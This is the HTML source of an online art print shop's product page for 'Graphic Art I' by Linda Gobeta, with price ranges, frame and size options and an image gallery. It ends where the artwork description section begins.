            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/black-art-prints" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Black Art Prints</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/products/x-graphic-art-i.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Graphic Art I</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div itemscope itemtype="https://schema.org/Product">
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        
        <div class="productView-priceShareWrapper">
            <h1 class="productView-title" itemprop="name">Graphic Art I</h1>
            <div class="productView-otherButtons">
                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=11005" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-11005" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown-11005">
        <span class="is-srOnly">Add to Wish List</span>
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-11005" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=11005">Create New Wish List</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-11005">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-11005">
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">$32.68 - $177.32</span>
            <meta itemprop="url" content="https://eastendprints.co.uk/products/x-graphic-art-i.html">
            <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                content="https://schema.org/InStock">
            <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition">
            <meta itemprop="price" content="33">
            <meta itemprop="priceCurrency" content="USD">
            <meta itemprop="priceValidUntil" content='2027-01-25'>
            <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="{toFixed price.price_range.min.with_tax.value settings.money.decimal_places}}">
                <meta itemprop="price" content="33">
                <meta itemprop="maxPrice" content="177">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="valueAddedTaxIncluded" content="true">
            </div>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
        </div>
        <div data-content-region="product_below_price--global"><div data-layout-id="3e0b4640-5598-4986-956e-2b1f0a351bd4">       <div data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec" data-layout-name="Layout">
    <style data-container-styling="7c7bac64-b037-4048-b972-47420c6516ec">
        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7c7bac64-b037-4048-b972-47420c6516ec"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
        <style data-column-styling="af0ba3c9-c231-4850-a1e5-416a544d3a4f">
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 0, 0, 0);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="af0ba3c9-c231-4850-a1e5-416a544d3a4f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="90269a16-ef3a-45c1-a6fc-408a765d454d" data-placement-id="e69fe667-ec87-476a-af33-d84773807561" data-placement-status="ACTIVE"><style>
    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d * {
      margin: 0;
      padding: 0;

        color: rgba(0,0,0,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 10px;
        min-height: 10px;

    }

    .sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d {
        text-align: left;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong,
    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:hover,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:active,
      #sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-90269a16-ef3a-45c1-a6fc-408a765d454d ">
  <div id="sd-simple-text-editable-90269a16-ef3a-45c1-a6fc-408a765d454d" data-edit-mode="">
    <p>⭐ Fine art quality prints made to order in the U.K. | Rated 4.8/5</p>
<p>⭐ Every print you order supports independent art and artists</p>
<p>⭐ UK Delivery 4-7 Working Days | FREE over £100</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_price"></div>

        <h5 class="productView-brand" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <a href="https://eastendprints.co.uk/linda-gobeta" itemprop="url"><span itemprop="name">Linda Gobeta</span></a>
        </h5>

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>

            <meta itemprop="sku" content="LINGOB007" />



        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

            <dl class="productView-info productView-info--desktopOnly">
                <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                <dd class="productView-info-value productView-info-value--sku" data-product-sku>LINGOB007</dd>
                <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                </dl>
        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
                <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2?imbypass=on" />
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-11005" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <picture>
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <source media="(min-width:1024px) and (max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <source media="(min-width:1280px) and (max-width:1680px)" srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2">
                                <img srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" alt="Graphic Art I Unframed Print" title="Graphic Art I Unframed Print" width="728" height="728">
                            </picture>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726981/1699647633032_655870_source_1673443491__09206.1753278093.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726981/1699647633032_655870_source_1673443491__09206.1753278093.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726981/1699647633032_655870_source_1673443491__09206.1753278093.jpg?c=2" alt="Graphic Art I Narrow Black Frame" title="Graphic Art I Narrow Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726982/1699647632217_655876_source_1673443492__05504.1753278094.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726982/1699647632217_655876_source_1673443492__05504.1753278094.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726982/1699647632217_655876_source_1673443492__05504.1753278094.jpg?c=2" alt="Graphic Art I Medium Black Frame" title="Graphic Art I Medium Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726983/1699647629505_655882_source_1673443493__99834.1753278094.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726983/1699647629505_655882_source_1673443493__99834.1753278094.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726983/1699647629505_655882_source_1673443493__99834.1753278094.jpg?c=2" alt="Graphic Art I Wide Black Frame" title="Graphic Art I Wide Black Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726984/LINGOB007-TOF__12848.1753278095.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726984/LINGOB007-TOF__12848.1753278095.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726984/LINGOB007-TOF__12848.1753278095.jpg?c=2" alt="Graphic Art I Narrow Oak Frame" title="Graphic Art I Narrow Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726985/1699647630028_655894_source_1673443495__41720.1753278096.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726985/1699647630028_655894_source_1673443495__41720.1753278096.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726985/1699647630028_655894_source_1673443495__41720.1753278096.jpg?c=2" alt="Graphic Art I Medium Oak Frame" title="Graphic Art I Medium Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726986/LINGOB007-WOF__27939.1753278096.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726986/LINGOB007-WOF__27939.1753278096.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726986/LINGOB007-WOF__27939.1753278096.jpg?c=2" alt="Graphic Art I Wide Oak Frame" title="Graphic Art I Wide Oak Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726987/1699647631103_655906_source_1673443497__30381.1753278097.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726987/1699647631103_655906_source_1673443497__30381.1753278097.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726987/1699647631103_655906_source_1673443497__30381.1753278097.jpg?c=2" alt="Graphic Art I Narrow White Frame" title="Graphic Art I Narrow White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726988/1699647632423_655912_source_1673443498__23273.1753278097.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726988/1699647632423_655912_source_1673443498__23273.1753278097.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726988/1699647632423_655912_source_1673443498__23273.1753278097.jpg?c=2" alt="Graphic Art I Medium White Frame" title="Graphic Art I Medium White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726989/1699647633061_655918_source_1673443499__18837.1753278098.jpg?c=2?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280x1280/products/11005/726989/1699647633061_655918_source_1673443499__18837.1753278098.jpg?c=2?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726989/1699647633061_655918_source_1673443499__18837.1753278098.jpg?c=2" alt="Graphic Art I Wide White Frame" title="Graphic Art I Wide White Frame" width="728" height="728"> 
                        </span>
                    </a>
                </li>

        </ul>





        <ul class="productView-imageCarousel-nav" id="productView-imageCarousel-nav-11005" data-image-gallery-nav data-image-gallery-nav-slides="6" data-image-gallery-nav-horizontal="true">
                <li class="productView-imageCarousel-nav-item slick-current">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" alt="Graphic Art I Unframed Print" title="Graphic Art I Unframed Print" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726981/1699647633032_655870_source_1673443491__09206.1753278093.jpg?c=2" alt="Graphic Art I Narrow Black Frame" title="Graphic Art I Narrow Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726982/1699647632217_655876_source_1673443492__05504.1753278094.jpg?c=2" alt="Graphic Art I Medium Black Frame" title="Graphic Art I Medium Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726983/1699647629505_655882_source_1673443493__99834.1753278094.jpg?c=2" alt="Graphic Art I Wide Black Frame" title="Graphic Art I Wide Black Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726984/LINGOB007-TOF__12848.1753278095.jpg?c=2" alt="Graphic Art I Narrow Oak Frame" title="Graphic Art I Narrow Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726985/1699647630028_655894_source_1673443495__41720.1753278096.jpg?c=2" alt="Graphic Art I Medium Oak Frame" title="Graphic Art I Medium Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726986/LINGOB007-WOF__27939.1753278096.jpg?c=2" alt="Graphic Art I Wide Oak Frame" title="Graphic Art I Wide Oak Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726987/1699647631103_655906_source_1673443497__30381.1753278097.jpg?c=2" alt="Graphic Art I Narrow White Frame" title="Graphic Art I Narrow White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726988/1699647632423_655912_source_1673443498__23273.1753278097.jpg?c=2" alt="Graphic Art I Medium White Frame" title="Graphic Art I Medium White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>
                <li class="productView-imageCarousel-nav-item">
                    <button>
                        <span class="productView-imageCarousel-nav-item-img-container">
                            <img class="imgLoading" data-src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/100x100/products/11005/726989/1699647633061_655918_source_1673443499__18837.1753278098.jpg?c=2" alt="Graphic Art I Wide White Frame" title="Graphic Art I Wide White Frame" width="100" height="100">
                        </span>
                    </button>
                </li>

        </ul>

        <div class="customTextBox deskTop"></div>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">

        <div class="productView-options-content" id="productView-options-11005">
            <h4 class="productView-options-panel-heading">Select Your Print Framing and Size</h4>

            <form class="form form--addToCart" method="post" action="https://eastendprints.co.uk/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="11005"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change style="display:none;">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_69959">
        Framing Options:
    </label>

    <select class="form-select form-select--small" name="attribute[69959]" id="attribute_select_69959" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="133" value="133" >Unframed</option>
            <option data-product-attribute-value="129" value="129" >Frame Black Wide (35mm)</option>
            <option data-product-attribute-value="240" value="240" >Frame Black Medium (22mm)</option>
            <option data-product-attribute-value="135" value="135" >Frame Black Narrow (15mm)</option>
            <option data-product-attribute-value="136" value="136" >Frame White Wide (35mm)</option>
            <option data-product-attribute-value="241" value="241" >Frame White Medium (22mm)</option>
            <option data-product-attribute-value="130" value="130" >Frame White Narrow (15mm)</option>
            <option data-product-attribute-value="139" value="139" >Frame Natural Oak Wide (35mm)</option>
            <option data-product-attribute-value="242" value="242" >Frame Natural Oak Medium (22mm)</option>
            <option data-product-attribute-value="140" value="140" >Frame Natural Oak Narrow (15mm)</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_69960">
        Print Size:
    </label>

    <select class="form-select form-select--small" name="attribute[69960]" id="attribute_select_69960" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="77" value="77" >A3 (29.7 x 42cm)</option>
            <option data-product-attribute-value="78" value="78" >A2 (42 x 59.4cm)</option>
            <option data-product-attribute-value="84" value="84" >A1 (59.4 x 84.1cm)</option>
            <option data-product-attribute-value="160" value="160" >50x70cm</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>

                        <div class="productView-options-summary">
                            <div class="productView-price">
                                            
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">$32.68 - $177.32</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
                            </div>
                        </div>
    
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to basket…" class="button button--primary" type="submit"
                value="Add to Basket">
        </div>
</div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-11005">About The Artwork &amp; Artist</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-11005">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-11005"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:LINGOB007
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-11005">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-11005" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>LINGOB007</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                                </dl>
                </div>
            </div>
        </section>






        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-11005">
            <h3 class="productView-desc-heading">About The Artwork &amp; Artist</h3>
            <div class="productView-desc-content" itemprop="description">
